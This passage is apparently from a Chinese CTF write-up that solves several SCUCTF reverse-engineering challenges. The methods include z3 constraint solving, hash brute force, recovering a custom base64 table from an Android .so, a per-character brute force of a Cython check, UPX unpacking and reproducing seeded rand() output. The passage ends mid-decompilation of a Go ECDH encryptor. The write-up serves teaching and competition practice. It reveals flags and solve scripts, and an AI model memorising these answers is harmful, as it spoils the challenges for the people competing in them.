enc[i] ^= enc[(i-3+33)%33]
for i in enc:
flag += chr(i)
print(flag)
警告
这里写得有点小问题,把第一个字符换成 S 就行。

这里是主要逻辑,上面有一大堆验证等式,可以用 z3 求解器解决。
import z3
s = z3.Solver()
v3,v4,v5,v6,v7,v8,v9,v10,v11,v12,v13,v14,v15,v16,v17,v18,v19,v20,v21,v22 = z3.Ints('v3 v4 v5 v6 v7 v8 v9 v10 v11 v12 v13 v14 v15 v16 v17 v18 v19 v20 v21 v22')
s.add(253 * v22
+ 299 * v21
+ 88 * v20
+ 323 * v19
+ 764 * v18
+ 349 * v17
+ 758 * v16
+ 233 * v15
+ 255 * v14
+ 343 * v13
+ 613 * v12
+ 629 * v11
+ 596 * v10
+ 183 * v9
+ 43 * v8
+ 482 * v7
+ 771 * v6
+ 42 * v5
+ 244 * v4
+ 651 * v3 == 403332)
...#太长了,省略一部分
s.add( 418 * v22
+ 937 * v21
+ 929 * v20
+ 419 * v19
+ 487 * v18
+ 985 * v17
+ 565 * v16
+ 601 * v15
+ 918 * v14
+ 293 * v13
+ 25 * v12
+ 593 * v11
+ 519 * v10
+ 301 * v9
+ 404 * v8
+ 719 * v7
+ 747 * v6
+ 108 * v5
+ 1001 * v4
+ 389 * v3 == 395149)
s.check()
print(s.model())
'''
enc = [92,8,44,68,35,37,39,25,68,74,63,33,13,96,3,34,45,23,7,28]
[v12 = 74,
v21 = 7,
v10 = 25,
v16 = 96,
v18 = 34,
v14 = 33,
v13 = 63,
v22 = 28,
v17 = 3,
v19 = 45,
v20 = 23,
v11 = 68,
v15 = 13,
'''解出来的东西直接运行 exe 输进去,不需要再写脚本了。

import hashlib
import uuid
cost = [1, 7, 17, 23, 49, 68, 79, 100]
num = [8, 6, 6, 6, 6, 6, 7, 8]
def main():
print("某天,小k闲来无事,翻找自己的库存并卖出了一些东西")
print("但他没有记录下他卖的东西,现在他求助于你,如果你能告诉他的话他就给你你想要的东西")
print("要不要猜一下他怎么选的呢?输入8个整数:")
input_values = []
input_str=input().split()
for i in range(8):
try:
value = int(input_str[i])
if value < 0 or value > num[i]:
print("输入数量超出范围,请重新输入")
return
input_values.append(value)
except ValueError:
print("输入无效,请输入整数")
return
total_cost = sum(input_values[i] * cost[i] for i in range(8))
if total_cost != 1072:
print("你猜错了,gg")
str_input = ''.join(map(str, input_values))
print(str_input)
md5_hash = hashlib.md5(str_input.encode()).hexdigest()
if md5_hash != "bd91b333c2c76df11963d2e78255462b":
print("你猜错了,gg")
return
print("你猜对了,恭喜你!")
sha1_hash = hashlib.sha1(str_input.encode()).hexdigest()
uuid_v5 = uuid.uuid5(uuid.NAMESPACE_URL, sha1_hash)
print(f"SCUCTF{{{uuid_v5}}}")
if __name__ == "__main__":
main()就是一个 DFS 题,不想写了,直接爆破哈希就行。
import hashlib
for p1 in range(9):
for p2 in range(7):
for p3 in range(7):
for p4 in range(7):
for p5 in range(7):
for p6 in range(7):
for p7 in range(8):
for p8 in range(9):
str_input = str(p1) + str(p2) + str(p3) + str(p4) + str(p5) + str(p6) + str(p7) + str(p8)
md5_hash = hashlib.md5(str_input.encode()).hexdigest()
if md5_hash == "bd91b333c2c76df11963d2e78255462b":
print(str_input)package com.example.apk2;
import android.os.Bundle;
import android.view.View;
import android.view.ViewGroup;
import android.widget.Button;
import android.widget.EditText;
import android.widget.Toast;
import androidx.activity.j;
import com.example.apk2.Boss;
import com.example.apk2.MainActivity;
/* loaded from: classes.dex */
public final class MainActivity extends j {
/* renamed from: r, reason: collision with root package name */
public static final /* synthetic */ int f429r = 0;
/* JADX WARN: Type inference failed for: r6v1, types: [com.example.apk2.Boss, java.lang.Object] */
@Override // androidx.activity.j, B.a, android.app.Activity
public final void onCreate(Bundle bundle) {
super.onCreate(bundle);
final ?? obj = new Object();
View inflate = getLayoutInflater().inflate(R.layout.input, (ViewGroup) null);
final EditText editText = (EditText) inflate.findViewById(R.id.editTextUsername);
final EditText editText2 = (EditText) inflate.findViewById(R.id.editTextPassword);
((Button) inflate.findViewById(R.id.login_button)).setOnClickListener(new View.OnClickListener() { // from class: Q.a
@Override // android.view.View.OnClickListener
public final void onClick(View view) {
boolean z2;
String str;
int i2 = MainActivity.f429r;
MainActivity mainActivity = this;
W.a.k(mainActivity, "this$0");
Boss boss = obj;
W.a.k(boss, "$boss");
String obj2 = editText.getText().toString();
String obj3 = editText2.getText().toString();
boolean z3 = true;
if (obj2.length() > 0) {
z2 = true;
} else {
z2 = false;
}
if (obj3.length() <= 0) {
z3 = false;
}
if (z2 & z3) {
str = boss.stringFromJNI(obj2, obj3);
} else {
str = "Not good enough";
}
Toast.makeText(mainActivity, str, 0).show();
}
});
setContentView(inflate);
}
}看不出来什么东西,需要逆一下 .so 文件。
__int64 __fastcall sub_830(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
const char *v6; // r13
const char *v7; // r15
unsigned __int64 v8; // rbx
__int64 i; // rax
size_t v10; // rbx
size_t v11; // rbp
size_t v12; // r12
size_t v13; // rax
unsigned __int64 v14; // r11
size_t v15; // r10
__int64 v16; // r9
size_t v17; // rsi
int v18; // r8d
char v19; // cl
int v20; // ebp
__int64 v21; // rbx
int v22; // esi
int v23; // edi
bool v24; // bl
char v25; // dl
__int64 v26; // rcx
char v27; // cl
__int64 v28; // r9
__int64 v29; // rax
unsigned __int64 v30; // rbp
__int128 v32[6]; // [rsp+0h] [rbp-A8h] BYREF
int v33; // [rsp+60h] [rbp-48h]
char v34[9]; // [rsp+64h] [rbp-44h] BYREF
char v35; // [rsp+6Dh] [rbp-3Bh]
unsigned __int64 v36; // [rsp+70h] [rbp-38h]
v36 = __readfsqword(0x28u);
v6 = (*(*a1 + 1352LL))(a1, a3, 0LL);
v7 = (*(*a1 + 1352LL))(a1, a4, 0LL);
v35 = 0;
v34[6] = 0;
*&v34[7] = 0;
strcpy(v34, "`exyp");
if ( __strlen_chk(v34, 10LL) )
{
v8 = 0LL;
do
v34[v8++] ^= 0x17u;
while ( __strlen_chk(v34, 10LL) > v8 );
}
if ( strlen(v6) != 64 )
return (*(*a1 + 1336LL))(a1, v34);
for ( i = 0LL; i != 64; i += 2LL )
{
if ( dword_2E50[i] != (v6[i] ^ 0x71) || dword_2E50[i + 1] != (v6[i + 1] ^ 0x71) )
return (*(*a1 + 1336LL))(a1, v34);
}
memset(v32, 0, sizeof(v32));
v33 = 0;
if ( !*v7 )
{
LABEL_36:
v34[4] = byte_2E4A;
*v34 = dword_2E46;
if ( __strlen_chk(v34, 10LL) )
{
v30 = 0LL;
do
v34[v30++] ^= 0x18u;
while ( __strlen_chk(v34, 10LL) > v30 );
}
return (*(*a1 + 1336LL))(a1, v34);
}
v10 = strlen(v7);
v11 = strlen(v7);
v12 = strlen(v7);
v13 = strlen(v7);
v14 = v11;
v15 = v10;
v16 = 0LL;
v17 = 0LL;
v18 = 0;
do
{
if ( v15 <= v17 )
{
v20 = 0;
}
else
{
++v18;
v20 = v7[v17];
}
v21 = v18;
v22 = 0;
if ( v14 <= v18 )
{
v23 = 0;
if ( v12 <= v18 )
goto LABEL_21;
LABEL_20:
++v18;
v22 = v7[v21];
goto LABEL_21;
}
++v18;
v23 = v7[v21];
v21 = v18;
if ( v12 > v18 )
goto LABEL_20;
LABEL_21:
if ( v20 )
{
*(v32 + v16) = v6[v20 >> 2];
v24 = v23 == 0;
}
else
{
*(v32 + v16) = 61;
if ( !v23 )
{
v24 = 1;
v25 = 61;
v26 = v16;
goto LABEL_26;
}
v24 = 0;
}
v25 = v6[(16 * v20) & 0x30 | (v23 >> 4)];
v26 = v16 & 0xFFFFFFFC;
LABEL_26:
*(v32 + (v26 | 1)) = v25;
if ( !v24 || (v27 = 61, v22) )
v27 = v6[(4 * v23) & 0x3C | (v22 >> 6)];
*(v32 + v16 + 2) = v27;
if ( v22 )
v19 = v6[v22 & 0x3F];
else
v19 = 61;
*(v32 + v16 + 3) = v19;
v16 += 4LL;
v17 = v18;
}
while ( v13 > v18 );
if ( !v16 )
goto LABEL_36;
v28 = v16 & 0xFFFFFFFC;
v29 = 0LL;
while ( *(&unk_2F50 + 4 * v29) == __PAIR128__(
__PAIR64__(*(v32 + v29 + 3), *(v32 + v29 + 2)),
__PAIR64__(*(v32 + v29 + 1), *(v32 + v29))) )
{
v29 += 4LL;
if ( v28 == v29 )
goto LABEL_36;
}
return (*(*a1 + 1336LL))(a1, v34);
}其实就是一个换表 base64,把密文和表提取出来,解一下就行了。
一开始的表是有问题的,需要异或一下 0x71。


密文的数据在表的下面,提取的时候需要小修一下,也就是删掉里面的 0。

非常精妙的题!
对环境要求很苛刻,python 版本必须是 3.11。
给了一个 cython 的 so,然后 py 文件导入了这个模块,进行 check。
尝试逆向 so,逻辑很难看懂。
尝试手玩一下这个 check 函数,发现他是逐个字符检测的,也就是说我们可以一个一个字符去试,正确的时候返回 true,错误的时候返回 false,直接爆破即可。
import check
#input_flag=input('Please input your flag: ').strip()
#if len(input_flag)!=17:
# print('Your flag is too short!')
#elif check.check(input_flag):
# print('Congratulations!')
# print('Your flag is SCUCTF{'+input_flag+'}')
#else:
# print('noooooooooooo!')
flag = check.check('Ju5T_3nj0y_py7h0n')
print(flag)先看 pri2 这个 elf,加了壳,直接 upx -d 一把梭。
这里要注意使用最新版的脱壳工具,不然脱不出来。
用 ida 小逆一下,发现逻辑很简单。
__int64 __fastcall main(int a1, char **a2, char **a3)
{
char v4[5]; // [rsp+7h] [rbp-19h] BYREF
int v5; // [rsp+Ch] [rbp-14h]
int v6; // [rsp+10h] [rbp-10h]
int i; // [rsp+14h] [rbp-Ch]
int v8; // [rsp+18h] [rbp-8h]
int v9; // [rsp+1Ch] [rbp-4h]
srand(0x7777u);
puts("i sound you like xiaoyuankousuan???\nok, let's train for some times.");
puts("i will give you some numbers, you should check which one is bigger.");
v9 = 0;
v8 = 0;
while ( v8 <= 99999 )
{
v6 = rand() % 119;
v5 = rand() % 119;
if ( v6 != v5 )
{
printf("%d %d:", (unsigned int)v6, (unsigned int)v5);
__isoc99_scanf("%1s", v4);
if ( v4[0] == 62 )
{
if ( v6 <= v5 )
goto LABEL_9;
puts("yes");
byte_4060[v9 % 32] += 5;
}
else
{
if ( v4[0] != 60 || v6 >= v5 )
{
LABEL_9:
puts("you are wrong!");
exit(0);
}
puts("yes");
byte_4060[v9 % 32] -= 3;
}
++v9;
++v8;
}
}
puts("Now i will give you what you need for the decrypt:");
for ( i = 0; i <= 31; ++i )
printf("%d,", byte_4060[i]);
return 0LL;
}就是以 0x7777 为种子,然后循环 100000 次,每次生两个随机数,进行比大小,比大小的结果决定了进行什么运算。
最后会给出有用的东西。
尝试用 pwntools 交互去做,但是发现好像 IO 有问题,所以手动写了一个 c 跑。
注意要在 linux 机子上跑,不然随机数不一样。
#include<stdio.h>
unsigned char ans[32] =
{
139, 208, 54, 133, 165, 5, 184, 107, 192, 35,
249, 234, 105, 234, 86, 136, 3, 214, 135, 198,
26, 0, 120, 159, 197, 27, 225, 123, 208, 159,
64, 233
};
int main()
{
srand(0x7777);
int i = 0;
while(i<=99999){
int a = rand()%119;
int b = rand()%119;
if(a==b)continue;
printf("%d %d\n",a,b);
if(a>b){
ans[i%32]+=5;
}
else{
ans[i%32]-=3;
}
++i;
}
i=0;
for(i=0;i<=31;i++)printf("%d,",ans[i]);
return 0;
}输出结果如下。
132,153,255,14,190,6,137,44,105,204,194,131,138,43,151,105,228,143,40,175,35,185,161,32,70,252,234,4,153,176,25,18看来 flag 并不在这里,转眼向 encrypt.exe 看去。
// main.main
void __fastcall main_main()
{
__int128 v0; // rdi
int v1; // r8d
int v2; // r9d
__int64 v3; // r14
__int128 v4; // xmm15
unsigned __int64 v5; // rcx
int v6; // r9d
int v7; // r10d
int v8; // r11d
unsigned __int64 v9; // rax
ecdh_PublicKey *p_ecdh_PublicKey; // rax
_ptr_ecdh_x25519Curve v11; // rcx
int v12; // r8d
int v13; // r9d
int v14; // r10d
_ptr_ecdh_x25519Curve *v15; // r11
ecdh_PublicKey *v16; // rdx
__int64 v17; // r8
__int64 v18; // r9
__int64 v19; // rbx
__int64 v20; // rax
__int64 v21; // rcx
uint8 *v22; // rdx
__int64 v23; // rbx
__int64 v24; // rcx
__int64 v25; // rbx
int v26; // r8d
int v27; // r9d
int v28; // r10d
int v29; // r11d
__int64 File; // rax
__int64 v31; // rcx
int v32; // r8d
int v33; // r9d
int v34; // r10d
int v35; // r11d
__int64 v36; // rax
unsigned __int64 v37; // rcx
int v38; // r8d
int v39; // r9d
int v40; // r10d
int v41; // r11d
__int64 v42; // rdi
char *v43; // rdx
char *v44; // rbx
int v45; // edi
int v46; // esi
int v47; // r9d
int v48; // r10d
int v49; // r11d
__int64 v50; // rax
int v51; // r8d
int v52; // r9d
int v53; // r10d
int v54; // r11d
__int64 v55; // rax
int v56; // r8d
int v57; // r9d
int v58; // r10d
int v59; // r11d
__int64 v60; // [rsp-30h] [rbp-108h]
__int64 v61; // [rsp-30h] [rbp-108h]
__int64 v62; // [rsp-30h] [rbp-108h]
__int64 v63; // [rsp-30h] [rbp-108h]
__int64 v64; // [rsp-30h] [rbp-108h]
__int64 v65; // [rsp-30h] [rbp-108h]
__int64 v66; // [rsp-30h] [rbp-108h]
__int64 v67; // [rsp-28h] [rbp-100h]
__int64 v68; // [rsp-28h] [rbp-100h]
__int64 v69; // [rsp-28h] [rbp-100h]
__int64 v70; // [rsp-28h] [rbp-100h]
__int64 v71; // [rsp-28h] [rbp-100h]
__int64 v72; // [rsp-28h] [rbp-100h]
__int64 v73; // [rsp-28h] [rbp-100h]
_BYTE v74[24]; // [rsp-20h] [rbp-F8h]
__int64 v75; // [rsp-20h] [rbp-F8h]
__int64 v76; // [rsp-18h] [rbp-F0h]
__int64 v77; // [rsp-10h] [rbp-E8h]
int v78; // [rsp-8h] [rbp-E0h]
char v79; // [rsp+0h] [rbp-D8h] BYREF
unsigned __int64 v80; // [rsp+20h] [rbp-B8h]
__int64 v81; // [rsp+28h] [rbp-B0h]
__int64 v82; // [rsp+30h] [rbp-A8h]
_ptr_ecdh_x25519Curve v83; // [rsp+38h] [rbp-A0h]
__int64 v84; // [rsp+40h] [rbp-98h]
__int64 v85; // [rsp+48h] [rbp-90h]
__int64 v86; // [rsp+50h] [rbp-88h] BYREF
__int64 v87; // [rsp+58h] [rbp-80h]
int v88[2]; // [rsp+60h] [rbp-78h]
int v89[2]; // [rsp+68h] [rbp-70h]
__int64 v90; // [rsp+70h] [rbp-68h]
__int64 v91; // [rsp+78h] [rbp-60h]
const char *v92; // [rsp+80h] [rbp-58h]
ecdh_PublicKey *v93; // [rsp+88h] [rbp-50h]
__int64 v94; // [rsp+90h] [rbp-48h]
_QWORD v95[2]; // [rsp+98h] [rbp-40h] BYREF
__int128 v96; // [rsp+A8h] [rbp-30h]
__int128 v97; // [rsp+B8h] [rbp-20h] BYREF
int v98[2]; // [rsp+C8h] [rbp-10h]
_ptr_ecdh_x25519Curve v99; // [rsp+D0h] [rbp-8h]
while ( &v86 <= *(v3 + 16) )
runtime_morestack_noctxt();
v90 = runtime_stringtoslicebyte(
&v79,
"04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076",
64,
v0,
DWORD2(v0),
v1,
v2);
v80 = v5;
*(&v0 + 1) = "04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076";
v9 = encoding_hex_Decode(
v90,
"04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076",
v5,
v90,
"04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076",
v5,
v6,
v7,
v8,
v60,
v67,
*v74);
if ( v9 > v80 )
runtime_panicSliceAcap(v9, "04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076", v9);
v84 = v9;
p_ecdh_PublicKey = main_generateKeyPair();
v92 = "04e6b40de9119b77769890348d468f6993f0ea8108d4ae59fff51e5a6b330076";
v83 = v11;
*&v0 = v84;
if ( crypto_ecdh_x25519PublicKeySize == v84 )
{
v93 = p_ecdh_PublicKey;
v99 = crypto_ecdh_x25519;
if ( v84 )
{
v19 = v84;
v20 = runtime_growslice(
&runtime_noptrbss,
v84,
0,
v84,
&RTYPE_uint8,
v12,
v13,
v14,
v15,
v61,
v68,
*v74,
*&v74[8]);
*&v0 = v84;
*(&v0 + 1) = v20;
v17 = v21;
v18 = v19;
}
else
{
*(&v0 + 1) = &runtime_noptrbss;
v17 = 0LL;
v18 = 0LL;
}
*v89 = v17;
*v88 = v18;
*v98 = *(&v0 + 1);
runtime_memmove(*(&v0 + 1), v90, v0);
p_ecdh_PublicKey = runtime_newobject(&RTYPE_ecdh_PublicKey);
p_ecdh_PublicKey->curve.tab = go_itab__crypto_ecdh_x25519Curve_crypto_ecdh_Curve;
if ( runtime_writeBarrier )
{
p_ecdh_PublicKey = runtime_gcWriteBarrier2();
v11 = v99;
*v15 = v99;
v22 = *v98;
v15[1] = *v98;
}
else
{
v11 = v99;
v22 = *v98;
}
p_ecdh_PublicKey->curve.data = v11;
p_ecdh_PublicKey->publicKey.len = *v88;
LODWORD(v11) = v89[0];
p_ecdh_PublicKey->publicKey.cap = *v89;
p_ecdh_PublicKey->publicKey.ptr = v22;
v16 = p_ecdh_PublicKey;
LODWORD(p_ecdh_PublicKey) = v93;
}
else
{
v16 = 0LL;
}
v23 = v16;
v91 = crypto_ecdh__ptr_PrivateKey_ECDH(p_ecdh_PublicKey, v16, v11, v0, DWORD2(v0), v12, v13, v14, v15, v61, v68);
v81 = v23;
v82 = v24;
v25 = 8LL;
File = os_ReadFile(
"flag.txtGoString48828125avx512bwavx512vlnil PoolscavengepollDesctraceBufdeadlockraceFinipanicnilcgocheckrunnable procid rax rbx rcx rdx rdi rsi rbp rsp r8 r9 r10 r11 r12 r13 r14 r15 rip rflags cs fs gs is not pointer packed=BAD RANK status unknown(trigger= npages= nalloc= nfreed=[signal newval= mcount= bytes, stack=[ minLC= maxpc= \tstack=[ minutes etypes ThursdaySaturdayFebruaryNovemberDecember%!Month(no anodeCancelIoReadFileAcceptExWSAIoctlshutdownwsaioctlgo/typesnet/httpgo/buildx509sha1Inherited244140625pclmulqdqpsapi.dllcomplex64interfaceinvalid nfuncargs(bad indirreflect: InterfaceprofBlockstackpoolhchanLeafwbufSpansmSpanDeadscavtraceinittracepanicwaitchan sendpreemptedcoroutinecopystack -> node= ms cpu, (forced) wbuf1.n= wbuf2.n= s.limit= s.state= B work ( B exp.) marked unmarked in use)\n, size = bad prune, tail = recover: not in [ctxt != 0, oldval=, newval= threads=: status= blocked= lockedg=atomicor8 runtime= m->curg=(unknown)traceback} stack=[ lockedm=WednesdaySeptemberrwxrwxrwxFindCloseLocalFreeMoveFileWWriteFileWSASendTontdll.dllmath/randtlsrsakex/dev/stdin12207031256103515625LockFileExWSASocketWws2_32.dllcomplex128t.Kind == notifyListprofInsertstackLargemSpanInUseGOMAXPROCSstop tracedisablethpinvalidptrschedtracesemacquiredebug call flushGen MB goal, s.state = s.base()= heapGoal=GOMEMLIMIT KiB now, pages at sweepgen= sweepgen , bound = , limit = tracefree(tracegc()\nexitThreadBad varintGC forced\n runqueue= stopwait= runqsize= gfreecnt= throwing= spinning=atomicand8float64nanfloat32nanException ptrSize= targetpc= until pc=unknown pcruntime: ggoroutine %!Weekday(owner diedDnsQuery_WGetIfEntryCancelIoExCreatePipeGetVersionWSACleanupWSAStartupgetsockoptsetsockoptdnsapi.dllexecerrdothttp2debugcrypto/tls/dev/stdout/dev/stderrCloseHandleOpenProcessGetFileTypeshort write30517578125ProcessPrngMoveFileExWNetShareAddNetShareDeluserenv.dllunreachablebad argSizemethodargs(assistQueuenetpollInitreflectOffsglobalAllocmSpanManualstart traceclobberfreegccheckmarkscheddetailcgocall nil s.nelems= of size runtime: p ms clock, nBSSRoots=runtime: P exp.) for minTrigger=GOMEMLIMIT=bad m value, elemsize= freeindex= span.list=, npages = tracealloc( p->status= in status idleprocs= gcwaiting= schedtick= timerslen= mallocing=bad timedivfloat64nan1float64nan2float64nan3float32nan2GOTRACEBACK) at entry+ (targetpc= , plugin: runtime: g : frame.sp=created by broken pipebad messagefile existsbad addressRegCloseKeyCreateFileWDeleteFileWExitProcessFreeLibrarySetFileTimeVirtualLockWSARecvFromclosesocketgetpeernamegetsocknamecrypt32.dllmswsock.dllsecur32.dllshell32.dlli/o timeoutgocachehashgocachetesthttp2clienthttp2serverarchive/tartls10servercrypto/x509archive/zipshort buffer152587890625762939453125OpenServiceWRevertToSelfCreateEventWGetConsoleCPUnlockFileExVirtualQueryadvapi32.dlliphlpapi.dllkernel32.dllnetapi32.dllsweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan receivelfstack.push span.limit= span.state=bad flushGen MB stacks, worker mode nDataRoots= nSpanRoots= wbuf1=<nil> wbuf2=<nil> gcscandone runtime: gp= found at *( s.elemsize= B (鈭唃oal , cons/mark maxTrigger= pages/byte\n s.sweepgen= allocCount end tracegc\nProcessPrng",
8,
v24,
v0,
DWORD2(v0),
v26,
v27,
v28,
v29,
v62,
v69);
if ( v0 )
{
v85 = 8LL;
v94 = File;
v86 = v31;
v97 = v4;
*&v0 = *(v0 + 8);
v97 = v0;
log_Fatalf("Failed to read file: %v", 23, &v97, 1, 1, v32, v33, v34, v35, v63, v70, *v74, *&v74[8]);
LODWORD(File) = v94;
LODWORD(v31) = v86;
v25 = v85;
}
v36 = main_encryptECB(File, v25, v31, v91, v81, v82, v33, v34, v35, v63, v70, *v74, *&v74[8]);
v42 = v83;
v43 = v83 + v25;
if ( v37 < v83 + v25 )
{
v87 = v25;
v44 = v83 + v25;
v36 = runtime_growslice(v36, v44, v37, v83, &RTYPE_uint8, v38, v39, v40, v41, v64, v71, *v74, *&v74[8]);
v42 = v83;
v43 = v44;
v25 = v87;
}
*v89 = v43;
*v98 = v36;
*v88 = v37;
runtime_memmove(v36 + v25, v92, v42);
